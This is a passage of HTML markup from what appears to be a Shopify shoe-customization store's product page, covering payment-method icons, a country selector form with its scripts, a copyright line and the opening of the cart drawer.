            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/custom-air-force-1-cream-blue" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
